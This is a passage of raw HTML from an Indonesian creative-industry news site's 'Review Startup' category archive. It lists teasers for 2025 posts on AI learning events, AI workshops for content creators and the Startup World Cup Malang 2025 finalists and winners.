rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="archive category category-startup category-650 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
				<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="indiekraf.com" href="https://indiekraf.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
						<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://studio.indiekraf.com" title="" target="_blank" >
						<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3668 tie-current-menu"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header id="category-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">Review Startup</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script><h1 class="page-title">Review Startup</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':false,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':false,'title_length':0,'is_full':false,'is_category':true}" class="posts-items">
<li class="post-item  post-18492 post type-post status-publish format-standard has-post-thumbnail category-event category-digital-kreatif category-insight category-berita category-kota-kreatif category-mbois-media category-kreatif-business category-startup tag-adhi-nugraha tag-ai-berkelanjutan tag-ai-etis tag-ai-opportunity-learning tag-ai-untuk-bisnis tag-ai-untuk-industri-kreatif tag-annisa-ulkhairiyah tag-artificial-intelligence tag-bikinrindu tag-ibs-jakarta tag-indigo tag-indonesia-banking-school-jakarta tag-inovasi-digital tag-literasi-ai tag-nortis-ai tag-qasir-id tag-rahmat-anggara tag-remote-skills-academy tag-sdm-unggul tag-teknologi-digital tie-standard">

	
			<a aria-label="AI Opportunity Learning Batch 9: Tingkatkan Literasi AI untuk Siapkan SDM Unggul di Era Digital" href="https://indiekraf.com/ai-opportunity-learning-batch-9-tingkatkan-literasi-ai-untuk-siapkan-sdm-unggul-di-era-digital/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/Screenshot-5.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/Screenshot-5.png?w=1366&amp;ssl=1 1366w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/Screenshot-5.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/Screenshot-5.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/Screenshot-5.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/Screenshot-5.png?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-46"><span class="meta-author"><a href="https://indiekraf.com/author/izraindiekraf/" class="author-name tie-icon" title="Izra wayusra">Izra wayusra</a></span></span></span><span class="date meta-item tie-icon">14 Agustus 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 36 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/ai-opportunity-learning-batch-9-tingkatkan-literasi-ai-untuk-siapkan-sdm-unggul-di-era-digital/">AI Opportunity Learning Batch 9: Tingkatkan Literasi AI untuk Siapkan SDM Unggul di Era Digital</a></h2>
		
			</div>
</li>

<li class="post-item  post-18467 post type-post status-publish format-standard has-post-thumbnail category-event category-digital-kreatif category-industri-kreatif category-insight category-berita category-kota-kreatif category-mbois-media category-mcc category-opini category-kreatif-business category-startup tag-ai-connect-malang tag-ai-for-business tag-artificial-intelligence tag-digital-transformation tag-dot-indonesia tag-ekonomi-digital tag-hipmi-malang tag-indigo-telkom tag-indigospace tag-inovasi-bisnis tag-kominfo-malang tag-literasi-digital tag-nortis-ai tag-produktivitas-bisnis tag-qasir-id tag-smart-city-malang tag-startup-malang tag-teknologi-bisnis tag-umkm-go-digital tag-zahir-internasional tie-standard">

	
			<a aria-label="AI Connect Malang Series Bahas Peran AI untuk Bisnis &amp; Produktivitas di IndigoSpace Malang" href="https://indiekraf.com/ai-connect-malang-series-bahas-peran-ai-untuk-bisnis-produktivitas-di-indigospace-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-08-at-13.34.48.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-08-at-13.34.48.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-08-at-13.34.48.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-08-at-13.34.48.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-46"><span class="meta-author"><a href="https://indiekraf.com/author/izraindiekraf/" class="author-name tie-icon" title="Izra wayusra">Izra wayusra</a></span></span></span><span class="date meta-item tie-icon">8 Agustus 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 46 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/ai-connect-malang-series-bahas-peran-ai-untuk-bisnis-produktivitas-di-indigospace-malang/">AI Connect Malang Series Bahas Peran AI untuk Bisnis &amp; Produktivitas di IndigoSpace Malang</a></h2>
		
			</div>
</li>

<li class="post-item  post-18423 post type-post status-publish format-standard has-post-thumbnail category-event category-digital-kreatif category-industri-kreatif category-insight category-jajan-malang category-berita category-kota-kreatif category-mbois-media category-kreatif-business category-startup tag-ai tag-ai-generatif tag-artificial-intelligence tag-edukasi-ai tag-event-teknologi tag-industri-kreatif tag-konten-kreator tag-nortis-ai tag-personal-branding tag-qasir-id tag-responsible-ai tag-teknologi-digital tag-umkm-digital tie-standard">

	
			<a aria-label="AI Opportunity Learning Batch 8: Mendorong Talenta Digital Lokal Kuasai AI Bertanggung Jawab" href="https://indiekraf.com/ai-opportunity-learning-batch-8-mendorong-talenta-digital-lokal-kuasai-ai-bertanggung-jawab/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/IMG_9490-scaled.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/IMG_9490-scaled.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/IMG_9490-scaled.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/08/IMG_9490-scaled.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-46"><span class="meta-author"><a href="https://indiekraf.com/author/izraindiekraf/" class="author-name tie-icon" title="Izra wayusra">Izra wayusra</a></span></span></span><span class="date meta-item tie-icon">1 Agustus 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 33 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/ai-opportunity-learning-batch-8-mendorong-talenta-digital-lokal-kuasai-ai-bertanggung-jawab/">AI Opportunity Learning Batch 8: Mendorong Talenta Digital Lokal Kuasai AI Bertanggung Jawab</a></h2>
		
			</div>
</li>

<li class="post-item  post-18418 post type-post status-publish format-standard has-post-thumbnail category-event category-digital-kreatif category-industri-kreatif category-insight category-berita category-kota-kreatif category-opini category-kreatif-business category-startup category-tips-trik tag-aiforcreators tag-contentcreation tag-digitalcreativity tag-indigospacemalang tag-kontenai tag-kreatorkonten tag-nortisai tag-offlineclass tag-umkmdigital tag-workshopai tie-standard">

	
			<a aria-label="Nortis Offline Class #10 Sukses Digelar, Bantu Kreator Banjir Konten dengan AI di IndigoSpace Malang" href="https://indiekraf.com/nortis-offline-class-10-sukses-digelar-bantu-kreator-banjir-konten-dengan-ai-di-indigospace-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-30-at-06.37.55.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-30-at-06.37.55.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-30-at-06.37.55.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-30-at-06.37.55.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-46"><span class="meta-author"><a href="https://indiekraf.com/author/izraindiekraf/" class="author-name tie-icon" title="Izra wayusra">Izra wayusra</a></span></span></span><span class="date meta-item tie-icon">30 Juli 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 43 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/nortis-offline-class-10-sukses-digelar-bantu-kreator-banjir-konten-dengan-ai-di-indigospace-malang/">Nortis Offline Class #10 Sukses Digelar, Bantu Kreator Banjir Konten dengan AI di IndigoSpace Malang</a></h2>
		
			</div>
</li>

<li class="post-item  post-18367 post type-post status-publish format-standard has-post-thumbnail category-event category-app-games category-digital-kreatif category-industri-kreatif category-insight category-berita category-kota-kreatif category-mbois-media category-mcc category-kreatif-business category-startup tag-startupindonesia tag-aistartup tag-bankindonesia tag-ekosistemstartup tag-hipajak tag-indiekraf tag-indigo tag-inovasidigital tag-lobstech tag-maxchat tag-mccmalang tag-pitchingcompetition tag-qrisantarnegara tag-startup tag-startupmalang tag-startupworldcup tag-stasionmalang tag-swcmalang2025 tag-teknologidigital tag-umkmdigital tie-standard">

	
			<a aria-label="Startup World Cup Malang 2025: Lobstech Juara, HiPajak dan MaxChat Lengkapi Tiga Besar" href="https://indiekraf.com/startup-world-cup-malang-2025-lobstech-juara-hipajak-dan-maxchat-lengkapi-tiga-besar/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/snapedit_1753424725101.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/snapedit_1753424725101.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/snapedit_1753424725101.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/snapedit_1753424725101.png?resize=1024%2C575&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/snapedit_1753424725101.png?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/snapedit_1753424725101.png?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-46"><span class="meta-author"><a href="https://indiekraf.com/author/izraindiekraf/" class="author-name tie-icon" title="Izra wayusra">Izra wayusra</a></span></span></span><span class="date meta-item tie-icon">25 Juli 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 46 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/startup-world-cup-malang-2025-lobstech-juara-hipajak-dan-maxchat-lengkapi-tiga-besar/">Startup World Cup Malang 2025: Lobstech Juara, HiPajak dan MaxChat Lengkapi Tiga Besar</a></h2>
		
			</div>
</li>

<li class="post-item  post-18357 post type-post status-publish format-standard has-post-thumbnail category-event category-app-games category-digital-kreatif category-industri-kreatif category-insight category-berita category-kota-kreatif category-mbois-media category-opini category-kreatif-business category-startup tag-networking tag-startupindonesia tag-bisnis tag-digital tag-enterpreneur tag-eventstartup tag-expo tag-finalis tag-inovasi tag-investor tag-kompetisi tag-kreatif tag-malang tag-mcc tag-pegasustechventures tag-pitching tag-startup tag-startupworldcup tag-teknologi tie-standard">

	
			<a aria-label="Startup World Cup Malang 2025 Umumkan 10 Finalis Terbaik, Siap Melaju ke Grand Final!" href="https://indiekraf.com/startup-world-cup-malang-2025-umumkan-10-finalis-terbaik-siap-melaju-ke-grand-final/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-22-at-12.07.55.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-46"><span class="meta-author"><a href="https://indiekraf.com/author/izraindiekraf/" class="author-name tie-icon" title="Izra wayusra">Izra wayusra</a></span></span></span><span class="date meta-item tie-icon">22 Juli 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 165 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/startup-world-cup-malang-2025-umumkan-10-finalis-terbaik-siap-melaju-ke-grand-final/">Startup World Cup Malang 2025 Umumkan 10 Finalis Terbaik, Siap Melaju ke Grand Final!</a></h2>
		
			</div>
</li>

<li class="post-item  post-18246 post type-post status-publish format-standard has-post-thumbnail category-digital-kreatif category-insight category-kreatif-business category-startup tag-startup tag-startup-ai tag-startup-ai-malang tag-startup-lokal tag-startup-malang tie-standard">

	
			<a aria-label="Inovasi Nyata Startup AI Malang, Bisa Bantu-bantu UMKM sampai Bikin Peternak Untung!" href="https://indiekraf.com/inovasi-nyata-startup-ai-malang-bisa-bantu-bantu-umkm-sampai-bikin-peternak-untung/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-19-at-13.19.41_b798b8de.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-19-at-13.19.41_b798b8de.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-19-at-13.19.41_b798b8de.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-19-at-13.19.41_b798b8de.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-44"><span class="meta-author"><a href="https://indiekraf.com/author/bebe-indiekraf/" class="author-name tie-icon" title="Bernas Wiraning">Bernas Wiraning</a></span></span></span><span class="date meta-item tie-icon">19 Juni 2025</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 93 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://indiekraf.com/inovasi-nyata-startup-ai-malang-bisa-bantu-bantu-umkm-sampai-bikin-peternak-untung/">Inovasi Nyata Startup AI Malang, Bisa Bantu-bantu UMKM sampai Bikin Peternak Untung!</a></h2>
		
			</div>
</li>

